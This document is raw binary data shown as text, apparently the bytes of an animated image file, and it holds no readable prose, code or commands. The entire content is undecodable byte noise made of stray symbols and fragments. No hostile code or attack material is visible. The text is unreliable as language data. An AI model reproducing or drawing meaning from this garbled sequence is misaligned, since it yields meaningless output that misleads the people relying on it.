"E�J�ȓ�2�h�V:�4A$�R+Bΐ��`u2)E��R�ե��iG-�Շ賩�ꀆ64������P��R�6��XjW�Pr*��М�vj��@�e��O+��=���Be�#� `d�t����c��]�������� Cs$Z	�N�������+ن8��ͫX3?��O���m���6�#-U�Z��>��UD=.RW��V�d��@:@��R�[���˟��D5�?�0�G��1��Al*ټf�D�A�K���P�;K\������q��T��e��B����u��С���=������#� .p����%\�_հ��`���!0yL��Z$�ĩ �T�����.,�*C �<AbԎx��zb`�VOp1����S���r�_A�-�V/���1�� ��M�x5�����LaWx�SN�9�L�PB��E��<��ٙ�􊫸C]���������h9W��� =i�N�T�|��	肨���&�J=��,�!���������t�iAX�����s=Ȋz�I��Gf�c���.�!]�I������^\���sC��mB�#͢��ذh�6��9��e-kj;���I�m>�W��*,���Y3/�|R����r��4���pZt��x��͐^?���wc�3�}&�)DP�<�����]�i��.�8�mq�#���xΩ8���D)�1�YS]rV����~7�[n϶/T�3�C���sܦ��bןз��F���?v�>?�ʎ�3�t�C._�?
�{���rWݹz�os}O�S�[�h���J?;�o�G~����P$W(�9�yM���]� �>� <d�l���W�Sf}����J��U�=�	2�'� ����3�wn�	;sPdJ_z�����Wu����iS�ڐo;Al?������0�~uG �'h�{�R��A!&dt�wvi�vO�p�y�4�7d��}��~��{vG~�7>[0-���6t��>F�c��t��v��z�}V7����8�$h��q�|�Ӏ ��0y�G����i��tl�%yсڧ}
Q�v�`���L�tC��-� ��r�ŀ3D�@p9}��rk��]������h{��{A�hh����{4�5Z�3��r(��`w�G5�D8և�u�ǃ^�07�b�1W�Lf�yഄ��<�����8���DD���@e�懢�vh�W�B��"��Gh�[��XC{#�P����sX��>`4[@i�OG}��(wb� 8gX������I��:���An%ፘ
c�N�e�������H�@x���qWp��X�\�Q��I��?8� �q��M� ��p\��E� ���p��QQi�Gs����(��x�3���$E��3i+?2��0q�r��~҃V��$���'�X�@�������@�y�\E Kk>�(8��r3��%�L�V�
��C�J�0�H�p��W}0fu9y:@^�P`cI �x��DC��?9s.�RnQ�> ���Y0D?5��G1)��ǁ0w��ؐ^	��Xbi�%H��F4�?�x1��!e��I)+`uy��(֗�\�t�39�PQu��POP�$�T�IAI������ �v!+0����y�V��
/���N q����Q0�~��۷}�i�� �@�Y�3Kg�F�>83.��ٰ"�c,3���'�� �0(*�J�G}�r�gO0 ���)��8�Y�g��y����7#.nYt1�fi����>�V��Y�_pQ��\c@	ZJ	c� W�:�ڕJT ��g8
�����3��/\"����0J�Y� �)��٤x����a�V�JQq��y�	��Ҹ�;�F��:QC����A�Qʦl�`8+�Sהv	�Oڤ�
SjM�ek��i�&�d*�)f�ٝҘ����@.��l�"p1/�e�U+�) �
� �OJ���_�uk��1zB8��hZ�8
�IզQ>�1�,�2��4�0�;�JJ �*��*��*���e^&s�Z�cZ����Ȉe��tLn�=1`+�%�Q$�'Q�����}��*�� �w��� p����9���� ��I��*��4H9�
�����lr� ���0ݠl��;��J:�,��Q�_�^��3��K��8�Ы�V�����Ft6��1�:.������/�8T�&�[�
���ۚ
`�eߚ���8�A�h;��Q@kOI%�$�7�8�r��@�Q6"���0�#�e��� -�����ڸb;��G��Z��+�������i��$Ar[<G{�y�!d���+���[�[�� O���V�*p\�tQ4�_�Yq���9��� �˝j�����i�=rK3�r���#��!�+M���j�t��,;��{�� ƻT��W�/ژ����J�v�ڹ$�?W#��	�,����-L�0�
��� �P:�/�
��e"f�����J@`b�������S735��z�P�/�23�
L�O�	������m�����[�^)� ���h�ng�kC��,��,�2��|K-�*�S:�G4L���	�V�X��J@渾�q
!���XY�kK�JH�=Qÿ���p'�pq�aĲ6(��K 6�/k�*�
M�M`|1�Z>ܨ��\�г+���Q�d�[cr���2+���B�-߲4��t@���`�8�� �t����BFƐ̘��O��i����j$A��0��,�,��ʫ�2�l8t�ʴ˃*�VPF�Y���~�A���g̰OPW�qI��k̗*�r�8�|)���1��`#g�*�6��ۼ���% 
���r� �0	T`|Ș���G�͝�|��d�I�D0T¾�,��i�'+,��=��ӆ,�)�Oנ��
�P��E7[@W �P`F��@�p�F�l7s��"[&}�{�*�B3� �K��L�\���77ST�eT ]aٔt��Њ\���k۶n�������8�r�T��AIb!f���*q3��@8����`���ᅭE�0��ٝ}r�u���I̛�M�ϳ�a��*�B7o�����,]��%�	5��Zi�=�(�G�� ��r�:₺�P{<�-��$�]�R�5K@�͵��؊
���B���L�JE���=���A���q�!Y� ^�P#5�K *p����,^� �=�Ͷ*��MA�S3���4��� �%��-��8����*P*�PKU�m���7�?��
����>~�p 9�Kb�U�5��M�
��? ��Qe6=�|�IL��C�M��B��]>Uq g+!7�V���)��+��0	�'!��ڠ�M��zm�#=~����A�#��ݾ�5�@+��l��*���T4eQN�6~�r7ʝ�������&�B�P�5���
����/~��]O0�Op��I�d�ǌIn7u��C��~�%�J�10������L�e�j�'�����������L����~|'� ?9y���L�������@��)�"3to�⊽�?��L�NY����.�^L��w�������P��B1���&Q���+�"�o��M�(�P"%�V ) �0�eq b��L>�`���g��0��V���P6Q?�1 �����
��!���`) �?0J���@�p �.�y��y���P+O�a�Q���Q� � h�������Q�� ��0��!�O0��!y @�"�
�6��	�3p��P	��� 3p�����0��qES��'�y ���y�1��w@R�a�Qџ� D�3p	���O@0�`	A�������H�J�
4��@�+�t�^D�5n��/?`:��@����Z���[I�M�(3�J�/�lu�ߝ�@�� Y�hD?�v��o����Y�O�@�+ ȒbS�����?�Uծ�ڣ�%�q2Ř�����O�B#s��P @Ԍ�� �������b[�2��\v���*DoF��r*7�ŅhC��}��s}�����/1��h�%�xx���灭�'bヴF<�x���ُ�d>�D����a�������Ƴ�k��4��<j�6��<�J�G=�p��J΢�>�O0�����"�Ȟ!�*��0z 6�4R0�K���6�g����nh�F3�	ͤ��D:URm��4qH�j�(-�lt����ꁕ3�����F��("��."	b 9�:S��>�f��rn�}��K:%Bc)�ӡE�~��M�N�"  �,�*њf#	�:/k%4��dH�r* Z�&�+��} ��;cn�ek,RX�bl�� Z)� J��րd��4��B����4��T�X��Ќ�H�0�с+\aA,�;֩V���Yr��Q#7j�� ĨD`�$q˵�^|��w_~���_g�����  !� � ,  � �  � �	H����*\Ȱ�Ç�Sx�`E�3j���D��uI��I��x��˗Sd	��͛��4H�ϟ%���ѣ�E�� aQ�Pm�"���N�>����ԁU	^mڵ�ѯ���լۖ
�B�V�Ρo�v�;p��fu�b�K������U;I0����ڻx#CFl�0߹S-�m�V��
����H=}��ۉA7�eٮ���5���5�н����v��Ə���3��\�ԾN��۠������s�f��~5_���N_.�[��Q[��x��ҍWi�1e�}�G����x����r���?�ah�sءn�Y���5YÐ~(R�a|,ZVހ��X�C֤�߆�����&���xP���h#�ǉ��e�a&�V?�db������X�;:�6acf�I��R��E^�˕ϸs#>�,)'���8�Me��L�D���3֨�ϒ֤�PީPJ���B��i�.e�h�3�X��:m^:����HS�*��4�b��E�y����C��>��9�U��2��4�t��/�Z3����N��b��;��H!���J� 5*P��t#,��D�j����梒̀��&�<��kmF/D�4�,���+i���bn�Ȣ�=
u����{=����;�:�.[�:��N��n��2�pI�v�/�����N�1�Ss�`���|2F�T���Bl�-��K�-���1�2κ>�3��<�>��OT@2�����Ҿ�t��3u�H�d�g��@\�KG5��l�-/mL�7��J>��rcEj�>���>\��4|�����ݲ1�K��ԉǰ��uG.�B�S��>,���e�m����n/�;��Hq̓���:B��.T�}���<����.���LpA���@v��|��2O���O ������,~���W���+@ �]�9�3�9��	pt A���xρ�c]�^�#�� 0r��zpq
�	�G�t/u���A�
�cX [84h`�Ѓ
a/0�ću��
�W8A����� "� @tІ$�ayH�jτ�K�	�B���0Aas8�Q�b�8�6��@���V���F@"A(B1�i���1��&��A�h�;V0����@Q�$����~�b�[�<�� #-H�JK� ��4�!��C��dL�HА��/��������(��|e,eYK[��G��%��_Z� c�$�I�c�8�$�Lg>s^�#GY�_ �{-�yLp�3��|H0�y�NS)��J'5�HPk�y|�``s��$8��~��a��@)8>v���,@a�av@iDBъZ���Z�
��F����<�`�F4A�gG^
SEu਋�M}i�w���)PԔr�
/=�Q�Z�A�!p�As�T���phJ-`U��ԭ��꼶J���� AAjJ�6� P}�F'�m����\{U׺V�}�^��S������
;��:d���E���Ғ��N�ӝ6�o��?,�ٌ��s��*m��:t �=����Z���P�,p@�~�����n{�����ke����T�G�9N�^Ԩ��-W� \�[��S�{��RA
��WPf�ֵ.{�K������e�+��2���eiW�߼�V���{<�l!�O��q�+��� �eE!p�}�§�CB��[ނ����9@@�x�����`�n�}�'aL����0��c�� �k`�]��c^F�x�� ��-�[��� ��7���w��U��	�`�<"�O�8�x�%�@N�mo���*[�����\_�����x�lR�o��,>�M#c��8��m/�A �+��	&��<�F�c�A���I��&�5��Z��4�3�eZ�Y�\H�u�����F��Q�h+׹ث�q}���rc�fȴ��P��,�H&0]��V�Ķr��m�dǚٗ6���=�X��&4���^1Ʃ�[U{��� -FZ�Y����H��]m��-h�8� 
�s�ɻe�o-��}_�mf�`.p���(v.�~��,/Y�8A�^Z��8�V&���mX�ҙx��uӖ�՞���B�C���_�h)Ӝ��h��J���~H:b��`��=;�eh�Y�~T�R�O�7��i��Y�;���ق��ڋA����y�/,�1�]]G���t�ù�G��Z�:��w���pf4C�-0������! �,?�<y�yt�S��pԞ�2��8|�����me��vձ?6�`�L�^�>��vj���y��I>\�6s��o��C0�}�r!� E%�7[lx��}��8��$z1t�<���ucG��eu�{��y_6{�wdx�dT�@�3<#���p�H� @��P�D}�^�Y˖Yѧ{�q�X�3�JH6B$r������x����<fI �~``��S��e^���ׂ�`k� �~'��j67��">����lVS^DP�el�[��~�# �pY �L؄,8: �x(Th}V�L���2	eA��x� �T��W��-}�e�,(��V�wT���$HT�8@���X�~b�WMeYƥg_��tX�p�؋��i��@�#7R>�q���f�S�xPޥgq��-(Qx0�H (�����#�a��mA�H�����T�T\�\:�g�7��RH�`��N�(H��;9* 	) <H�_X���Z:�Z�p����H(��h��8���$B�#SÅ�X7�l�@�;� 4���������{I"1�W�ً	Kp�@��;�P���-�rA
@������Wc�`-�e�x�1�1�Tً2�}nĕS�
��-�2Bs�h> ŀmɌ}��"�����|��T���C��@�5]镻!�	,|3�4t�J C��>P�'ٖoYY!6n�����I�6�w℅!�8��_�/�rb9@}`z���� u@A蘐��Z��gx���X����V*e����p8�P�! )$�7�������� 
��N�y��ؔZ���9�zi���C���� o0�9�����K�A������a��ߕ�N�wP�I�(��p�V�RH�U䙇��8�����SRނ/P�) ���)`@X��HY ��)����/
��HH�9�\Y3� �z
�M�����@	�`��]y���e(:��i���(N
�F�(:Q��;�ġQ�e�:+�E��H��`}�J@M@l�HNUV��=��f��9�T�J��!���2(�A�Q?���m��kz�
�J����#U���e���iw	����J:I���1�`����T����M��H�*0@��t �p*�F���g�ׄ�F��}Z��R[ʥRs8#:� o���fҨӰP�>�������fCeD�o�[�X`V�^�s�`����y�X9��P��
��Qy����0 ��VP�}@e{�@7TF�0	o���J��~�2���t �P/���~����*� ��*�1�4;${b,�J`0�kJ�J���UIE�E۷��`0�0��P���Yhѧ���L�B�s8 �;�r��R$��;��gY�VЫ�SF��J'EO�T��e�����F*55#��J��5;e)+���J�K�`�M�{���a$�����kE`�@[��.�,�1������Ub&ok�j����?��}0;�J�ķ��0��i��+��k3ދ��1�[�r&֠�`�Z����;�����K������bK�70���{a�AB��*�
��
|�����������$��*5� 2�{��W�&�2�` ���* K��T��;[�[^����\Z:�������=:��X�'	L����� ����J�����4|�7̠�;: l.���q
�ڡYB�������?����K���$?�$�R�V_[�ʴ�Rc�<��A�$�q�!)b&�1� ���� ���M����Z�8�K��h�k�*�% �<��� '��t���O���jž�m���r����%A�ޑ (R�W�M@	�\�Z�*`���0����%��P��� � �%�<�����R ��<�|� �_<��Sa#��
��������\?��`��8	���P�]�����Г�� ѩq �� 0�¦��	!�
_���p ج�.��-��l��@``*P�3����!�&a��HM� N�H� ) ���'\� ��`�b��$����Q��V��	$�� ?�=��� ��p�y0"���3��`��6 ��=P	�l\M6�vb�"�P ���pڜ�
�4�~e1�{���x ��<�}�=�](�����i��Q�: ��� �`sK�`A� �� ��NY �mHܓ}zAd�mς%�-X�=�sډw��mX"��1�" ���������@�0�@�� >&w0���Q	b� �-��ܩM���m�%�ް<��Aٗ�NC`� � y�*>3��yp 6�x�}���>�mp] ���a��7^�Pb�gS.>����q+��
^/W��e�p=���8�]�: O��;�\�tF���!l���?^����F ���:`Am>��}p�u�槑�@����E��AS��߇n@��
�^����#+�@S�����Y0Y.m�
a቞i��������l^�\��.���@dY� c.�=:��N�D�鄞iF������ލ~�P����ۧ��Y���������n��Y�; �^m� ����� �N鶎�I^CgΉ��}Pq/d�ǮK�Q�>��Ѐ����45�Sn?�ݒe��=��^	/����wN��Ny �0B㑍�]	��w��#z	�=��>�YN������M�G-!�H�5YP��?f�5���\3���~��?"�'p[��p�^c�~� y ���@���4�~�Q��P�� d����@�|�= �A��X�מ����/a�@�/�L������������@ !� � ,  � �  � �	H����*\Ȱ�Ç�A�H��ŋ�I�ȱ�Ǐ	7�I�dC�&S�\ɲ�K�^ʜ�0&͛8���S�y=���)�hJ�F�~t�T�Ӌ?�>�z����T�
�E�jA��jU�u�W�`w�uZ�_��Ӯ5��௶p�b�+����f�NR˗��� |�lᾈ�=;��㠇��|���ː5s���2h�~��W��h҃����v]�q�ʔ�l��
��M�_�]s��������V`��r��?/9\ �謉���}w��� ���~@<��ɯO>�����멭�κ�/�MƜo�u��}������V�|��5h�5w9�`n�(�B.d�w
j���z��E�Xc���w�(6��X��.�����E�Y�K���HM�Z#���̀D��?�$�"�-.i�.=>�Β�@��lU�4Y4͑G:c��J~��~Q*'��*�A���M�Y�M�o.ً�����3֨��5o�iceiĦ/�2�5���^�㢘���nB6�'��z��M7���%���ҋ�Ϩӫ;ٰ:�gC9�@T`)h���9��Fn�Ν��Ӌ��e�۫��W2h��~:j�������:Xshf�i��.[+��Z���ƀ
�����0QPAG5��;�/�im��身:���ge�L0A�����:h8����Ž�ӯ:1�#��;��@��c�?
W�1��R+��r��s����7��g#3t��ܲ/-��1����ҽU���ϱP��1@4�)��/��=Az7��mXh���5�p3<�Ơ\7�I�3A�{�-�\Q��?m/7����xO>��1L��R�%�1�����PЄ矇���B�ꧣ~���ǈ$��j`B�՘���`W<��OpA�D����2O{-����ӿ���������������n������S]��w�M��_��}a&�Z��7�� �Hp:r���(`8%<���G jѶj��p��9�
��8�G:F��c!���p���P;���� ���A~�9��@x�"Q�D���`�%z�J��/�A��P�O �o:0��]Q|A4s��& ��^����1�R!�����`)����H�a��3��H�� ��L�sd$�6sЂ��$�h?JQ��d��I�-�Fȥ0p�I����d%�HA����9 "5�PꒈP�)S��=����&A4�u��0�S��!>��<"	��ND��ܦ ���o^���9�i�?����&��ĳ �,JNS�zV�9q�O#�S��`'��@���C����4���lf9+Z #ࢦ�h;�Κ���=i=��:��-}i4�(Sp� �)NM�S��%K]j�-�2ͪEH���4�����T��R�>�[�V�zԉ���%]�W�Y�Tcb��.P�F��	��(�J؃$U!o�W�z��c�eY�� �6AX5�`;j؄$5�]c�
��@��kP[z־���`�f;����u.�m��:ճ>�a�--���r�!I�mh�2���@md�j���~P+q����*7�S�-Ks��f��z���f� �u�w�ڜ�Si�s�Q՚�����d1X�X����wq�>�7!���x9X�Ԣ���mu+ˆI����M�G/p[�����}��ɚ^ �jE�@\�pU�F�7�q�><p�^ou�#���Gm|�4׹����^���q�|�h�=��c{̆,������� ���o6�H��e/�Y&lHs�h)�x��԰u+�LB9l�|�/'%����
`f�R��.&�o���6�Π��w/p�/߹%>��W���-T��,f�z5���Љ1HLś4P�N=�9&=XZ�Vv�?8����"������, �pl�x�<<0�Cܧd]J�*��D�E���]�:�����r�?���"{l�9����͑�����_OhW�A@��>�K1]�M?`a�	�][���
��5�ˈ�[�j����I�#�!��  �ｎ'V���me[��T �C���Q�5O�XLRk��|��E�ui��w�"E�������E%>8H�u�*Ӻ��tˋ[��{ܕ;L^X�n�,���_��Z��C�����_ �Q�VG��Ƒ�����1nh��]�F?��n�ް�h�;��A'��Vo���^���1����J`я�����}�޵7� �-��nx�uo�9�C�~�Bd��:��������H|��z�o[�Q>�G�>��ݒ��z�/.6Ӓ!�3m�p�yQ1[G�o<4ޖ��~{�[��s�x�p���g�wp@?�G,�!~� a�p �x��W}`��&�{At��Z�J�s��4�Rl��p$�6��[&y� � �)8[�RP�G��W6�q#A(	�� ��:�w;'h�����.wyDX�G�u������K`�	�<S�M�`������gz��� ~ �O�N!|G��8t��-�a��� �"a@T��&@D|u��%��J�.d���W\!ł���{�2 �h�7�@��CW�S+@+p��X�o�� ��(��w�~`U.�
I���(�Zǈ��b#�!�ы�@�Jp8d�`t0^K�w��~��x�X�x@[�o��Ɗ ��F���G��|��*�a�H����T����9�=�0T���M �����
��7õY#�sPdI84j�OX)�Q$I��q����v5A�G��EE�EJ�x��0\$!|�؍.�
9%���������@	�0%=�P� ��lIN�O��8�Qy��fI|/�4�L!�6YA!Wғ>�h8�ӎ1�G]����U�u\q��W�F����:؆�)�Q���	J .հ����l�D�)X�%S����R7�=�S6���A����i�`�9D	7�	�N9PYE�����y��3���5�'����0`�)��y�h�Dx�s9�5�v�,�}��kPd@Pḕ�o��!L�T���I��Ai���_DM��QubAt�Ȃ3ǙěL�.O�zmaZ�������B�3=Bc1��R��"R:ʣ10?a������1�	��Y��+l��
Q� ��ϐDO�)0�` �`�	 *��*�?�%�k*��q�U�s�M1<a!��A��a'��P�_�Y��j�
} 0
fjn�,��ʩs���V6�G���{�IZ�Z�q��Q��Q0�剩n*� T���
@ 4�=W�������Y)�� ������3t(!�Z�j�� =���٬⪷q��@ p3��0�)`1���i�2�����0���* 8 6	�ԑ���j�PV ���j����@���p����	q@� �u@ q: ��!y *[		�����@�%��)�{{3�j�Y0
�tB+��t�`y��h���<[��F;�`:� /��`�q	� G�
� v� � ��fKF[L���mQ�U�X���3Y !��'вh��iK&[]j�� �6����F�q�����S1�n$F���t��y0�;C�Y �Q	�6�r{O��
�D$�S���a���A���Y� 8��R�K��P ������" ?�=� =�
�`"�@`�B���˫��2�͋�w��[4��,[ �q���A�:�M7�0v�v+d�"���P���,�뼅� ��;,��a��� y�w�P�c{,���O���l�+�v�ˆ�6p,L�'��������l�Aq	v���Q;�����{,�k�0�A�!��Dd��kc��0��8���a��pM�l�;�1�K��f<�i\�˾��Pl<�z�����k�wP	��/0w�,[	�W���%L������3{�K��0�ʾ�<�{��{�F���s��>��b|�aƅlh jܴ����0�3QkY��-�|u�=��h�����,�G�[�l̬�v'�Z�9aě<���
��@0��f�mA͖0���,���`�6����6�\�[��B�4a��/���ܴӬ��k�:�6`�`�����ǂ�h�  �rl�Q�|���6�P�17l�� '���[�mĻ�|�,�@y�V�2 ��4���w��[�	a�p��@��<�yP{ئ;���|�Q��g��9��������H�M�`�P��,[���� �HM�{؈�؊������ ْ��� !� � ,  x �  � �	H����*\Ȱ�C�J�H��Ň/j�ȱ#��C�	Qɓ(=:0���˗0cʜI�#Ț8s�ܹ�ϟ�	��C��]��?�L�* ��)ԨK��*��U�3�T �kW�:�$K�W�2�$���зpc���v�ݧx󢤆pj_���M�S�c��'fLs_�d���\�+善�ƌY�ā?w-��/��6���&�j��Z�L6v�ٶok�͚��v�Wh�_s����]�����i��}���'c��]���ǫw��s���S�n<�x���&�<z�����E�(���k�qVۀ�2�~���`�����B��4� T�{R�_�Hv\�4̈́4M�:sa��i(Ybױ#A�X�͈�THM/&R�vָsMUo�vS���O��L�V8�:�첤5)���
$�/YJX�G��5K��N3<��̔Tb�Zf��4��X$`��;�(��^E�g���@�J�56�C#��<��:�F*)�bB�LS͕�j�I���V8���>cꩨD�@������鱊��ή,�+AX��B�Wv�����i/�rÝ{*�ͤ}
DE5���e8���m8ܺ���18��>��?t ��/k�˭/���K� ����NB.�Mt0�?� ,�/����ƯȂp�,�,�{����Vc�1� �K��b������1�0��$�<�>��c�l�4�bL� ��7����R��p��t-������T\q�cc���ROPo�,����PA��`3�S��j����������M����J���11�}6�}OP��N8��Dl�9t���+�<��Ӕ�.E�����Ac�"��Ѧ5�{�>��;pL�&�{�*�N�޺�z�_���o| X4A�ʷ?��<��@�s���Ch<��G|�1�����S��$������>~����Gs #~$���w@����{B:��d}Aۇ����π�;���G��������w�A �� W�6�$��+JxB��+�|��0 q�!0̑��0����q�p��Î�hj�����H2>�>��Q8A��3؂ ��.n� D��xFV�k��?����L��������� F$�H��A� �a��ı����5 6$���!%�h�?D�����q��)r�����H���}�d%+IXғ� ��D�HF�&0s��'Z� ���
0�e.��w�*}I�'����$f1c)�Y ��#87�=^����$A5щ�M�J	��-5�LF>���>Z���$@������@�K����A>:�@�!��(Z�`�nr.������]���$�COz͆�T�Q�F]��.T��� �@*Ҧ� <��O�2?p��0�#��Lnf/�ĩH
U���F�CK1�M�:S�a),�Њ��(�P�m�U�2ҫ6e�H��P�Du!gE�Q0�Q�� oED\s:�����OP�U�fu��fMQ���Z�"�e
cۊ��&x"nZZ��V��H�b�H�v��Fx����9ib�����2��?(�T����E�A0[������nh�,(��m*]�;��Ļ?q.h����@��]/�����#�g}cN��E��h�"h�T����q�r�+`��w��}�#�ЄI�����C$,��#��m�}Y�"�	o`p���]$פ���+�����H��Z��
�6�@&`�X�F��kgj�ID��E����ߓ^��8�kra����}q��6�����ę8�?�.e��"���=lJ�!f
���~D � c�
��462��^��aδ�7R)�ܹ�nU40�_������eL���"�,A���T���-�@"h���!�ƭ�W�i�PA	���bޣ�F��-X#�� ��@�\hb��#��A��l��p�2�	���iC��ZFu�����V����C0���С�&HK;mk[���c��n�׺�m���=oz����F_�GX
X ��
��9��
X�0��Wn6��h���H���d�G ��qd�����j��
Ho�қ�3]�@zh�j7˽�zB�	_ �o]�8N �U:AT�.�w`o�;V ��.��--��ˑJ_���^�����	}�b����q�����7������+��&�����g�"J����2ſ�v��)I_�T�նm�-����T�`�6�H�ѳ] ����wHr�e��/�N�Tk� ��<
y��c�j�+�HNW���>���B����7��5"}��<����	+��_S^����Ӗ��b��~<�{�7<�7xW�}�?Bt�Wz��9c�I�$R�w���^��?g}c�}��'	�q��V��-� 0�48��p π9*��R?�3|SE�]Q����q�(8) Qq �`��0�]�) ad�p�hH�> �)@ )�\O0H��~��u�o	8vs�c�0fh����P��X̠�Q����d��~�W��g/^1��H�W `W ��w鰄�ӄ�.�RaЉ��8�66h��Opޖ�؇/����+�x�>@ "����h*��/�� p�#<����h*��%�$8W�0��+,Q*�٘�^��(' �� Q	� ����C��6�"p	@ �P	���`�
�q	1S��3�� �P� ��ifr0����F`���.y	y 4h� �a"P	��Ht�ođ1�ah�-I��E0i�F�)9S� �@�#�V@l�)@�� Y �Q /�����~r�i�Q�5Q���AS @=��lY	�В0)"��БްU[���C����`���9�И/��AfQ��8�l9T �Y�
���C�!������)�9�I�1a(ÓQ	Y0����Y�:p��e�w �0��M�I
)�C��3�	���ޠp�	3М�� �	3�M�Ȗ�9t��9�ɜΉ�Y�9�d:����x�<�Y`���Y������������������1��ik":�3��@pp$:��)��H�A��Y��� 3U�u�-*
�'Z��yp'zP���*6`r`0`"`������E[i�FО��0�'j왗��)��)@oI�����lI�V��|�������`8j�ř���!�Z��L��04Sz�dz�~��ɗ����
�P) ��8��=p�������I��	C0S5ʠڹ
Y	"p�B
m�*�C0YZ)�9[��� �˪�
Q��j�35�ʓ)�A 3`܀
���0����i���(Q�/�Y��1�FP�5��G�}j�雲��9���ù�d�)��0]/ ���P�Z�������1z��ٓ���ppẓ���$��Z��z�
�
=0�!����
�����x�8����L0��?�@�1�E[ !� � ,    � �  � !H���"\���CH�H��ŋ3�2��F�C��2r$G/BN
A�r�J�^bʜI���
m�!c�%<{*�2�'ѣC�5
���-H�&�ڳ'�-~�j�
��(_�v�ӫW�a��-�d�N(@�&U��g�w��+�n߽w?xA���È+^̸���c ���c�+����ƓB�>�@��z����gp�ǰc˞�b��؛o��8��c�	�N����K;>&�5��УK?��q�௧k���xs��Ë����s���o��]���ıßO_6����'��������H�&��
6�FXs�Ihaq^�aln�!c~(�a!�(b�&z�b��Ȣ�.��`31��`�6&E�9~�c������y!�Jz�d��fؓP6(%�U&�ّ<fi`fXz	����٥��a��?�a֦���i��gҙ���؉�z��؟I�5e�'����(b��?
P:g��m����b�^��V*꥞�*�����5�=�5����l��p��z5��zj��ު����:�����j��!Jͳ��j)��"�����˩�V۲�Ys-���ڭ��&&���f������a�L��5̮;.��l����K�����*P���S/b��+���2n��n˰�X,��4�2�3SL�3�b��/��c�X�5�Lͺ(C���ڶ\� �=\o��L3�(�l>���s���K7�t3��G|�:�<ӵ:�4�4�G-5���<�����;;���ӷ�`��V[Mt�m����:?w34z���6|X�v�;M��}�:m���:�.6�|*�O���=s��P^z/��C9>���5n6�T�3���_~9ꀷ���+�ُ/r/!�������%��w;���ӄ��̽�N����͐�^��.��zێ{���:��C����x�[_�/���l��^�/1p��~T*,4�Q��1�c@N{�`|q��C��������l�Ha�,@0G^�@LB��^ �a:T#�?���1x=�qP�3D *@(B�%���� |��*j��`! 9�
_�b�am��ynP��hs�0�p�"�8C0N �K,M�?Šq�0��XE,Z��s���qG0ҰL$[��E��#�n4���/~��0�1���Q�j��92Y�
��04�'A�;�@�*%�N��Z��)�$+_�HF������?&0JyP�u�:�>`�͍�,�,e��O&���j ��9�PҜ�?�@a���Xd7A�I����q��(��^b@	�Ԧ_��x�"��%	���HA5�i�.��� `���|�1���	p��\h#/�Le�3����9� H1��hL�O�ޑX(I/��t@��]i:KXM*���]dM=:�����iO!*�"N��d�4)����_�)	hR�65�QU&O}
Q�J/PZ5B ��F�nt�45�X�A���4�:ũT��>�)�;�j��F��u�~�kS{��V���aM���U��u�y%+_i�WɊ��lC�Y|�'�C5B ���)�2ֱ��kiK�S����Q��2���p��Q`�b��u�dsJ]�^�	�؏q�Wz֨`�hǺ۾������j�S���I�h�kQ�q۰҂���-N}[Y��t1V�.K����ֶ4��F����B���a.�V����M�"���7�}�0�'Lb �7Kݕ�KY�����a��1����}P�h'Y\����5V�es�c�樻��,i�x�F�+�a%/y1��p��k@`�N0Y��e��ƍ��?Ƒ�4�n�E�H��>w�$��\c��ˆ.��Ŭ����m;;������u3c��_��9�'�Q��[M�Nڹ�����L�7��ЉF�  �O߹�@-"M� �W���	=���֠�1�r]����Դ�2��j-C`������[���/#� 1���Wͻt���fm6�N��?�Ɨm͎��Oڹc]���Mp7o;6��f����c �a$n|� ���*ύj����.v�����[C�����1e�s��/��A^������Nx0�z��P!1��:�H�t`�0W�L�K��8�z���턷����
�N��w}�^|Hߌ�5�2g:�	�j�6:���Q��l����	�ʣ�]����ڟ��w�&����{>�¦��A[������n���^u�'~��$b�La����x~C^x���;W<��B ڞ����w��j�����l����7��q���G�&G��a����Iy瑝��c��������0��ǤF�ZP�����w��q�s�w���+��j���p X��w�I�<��Q �n#fx�oݷsT5{���w�`0�)�� �"8@��@`@ϰD� RPKw4c�'�g�}�)@��%�* � �V�)@ �4Uǐ]�5�mHX8j�%P̠�Z>�O(���S!$�0�p���pQ(�ΤT8=��i��T5J"DB�������RX��������t�O��Co(���q�>p�b�LzD��'"p��
��'P � y�3 C� �0� ��=��(�L�B�t��q��F�� �1�� ���P �`���@�a�2`������F�p� ��� ��/��p	e����
@�QV0�q��1���h��w`60<d�!h0M���P`� �XB�)0	���������@C��Y��БɏY�:Ѓ����0���E0H��hy�
�p�i���h�h���=0[��� ��h���*��`�(N ��1�h����=���	��P �h=P r��Q��� �pq�:`q	-@�V	j��(������	h4
9Y C���� ט��������p�SY��<ԕIٗ�����
F�Y �`�/�ޘ{��(�0Y���q�y97��y:��0��Q � ���y��<䘊A��n�q�ui�0IҸ ًhЕ��� ��e�F��`%��K� �������������ir0�9Ƹ����� ��/��" �CДKɘ�p��A��Q����w���������<�Yy�%Y�^Y`�x��� �������q8�nI�x�����=�Y����/���� ���B�h)��a���ґ���wP	���FP��1�����C9������2۹��Ȥٹ����9���ؖ'����,���" :��
�/��8�eٔ0
���Ш�a	�����!���џ�@��0/�@j�WB/�2��Y ���Fp��sz��@���C0�fy�����y�Y�uJ��1��j������qʞ�ъ=`��Ѩ���1��8��6�Hp�蚮꺮�������:��
����������گ��� �N���{�����	���a;�[��	������"K�(+*)Ѳ+ !� � ,* + k k  � �	H����*\Ȱ�B~#J�H�"B�3j�(�?�C�	��ȓ(-�Lɲ�@K�tI�%��5sn�)P�Ο'o�J��ТH%��x4�ӅK�>�:��¦T���S�T<�z-ju��0av�tX�kن����۸r7�EX��շ`�"�K��/��i�%h�1��o���� �����<٠5̗5+��Y��i�U��tfȣKg���@k�nSkzlҲ%V3V͗g�?�vm2����.�˚3֭y_n���s����\]��ݻ.[k~�;���N�^����������=����b�4����j�a��)�BA�MsZ/�Yg�.�]��n���`�)1�pvcb7�X�r�]��;�}bB�f���"5ϨCM��̘�x�g��H�:���5�4�_3��H�A6v3!��U��.ϸ%>R6#�Ai��VX }֨�N��4c'�g���?Mt�q5���zI��t�if��P �x�(���$�=��y"Е�F�em���K/L�9�ur�'�t�PMqD�yc/�Ɖ*�r2�N6�2��	J�4��ۥ��>4�Bz�ϕ�[����N��������
��
 ��b�턦����18�*�:� �y�)��N�����K��������g���9��Ƽ�����[�/��+���fq��J��/����+���+R|<	�������f�w�l�1�3�,AO �3�˰P�1Ah�Ɯ��d���[㫯��Y�1�k��:��3ʾ��m�/�<��I/^+T�'qg��m�kW�v�[�0��_; ��5��R��vł[��En�щ�c7tO���耇#��(ǰ��`�z�+����cm�t@��٦��K��.t���C=�/~Lp�DA}L3�����sy�n����s���.PTL���[o�1��~��/E������L}������W���	���������
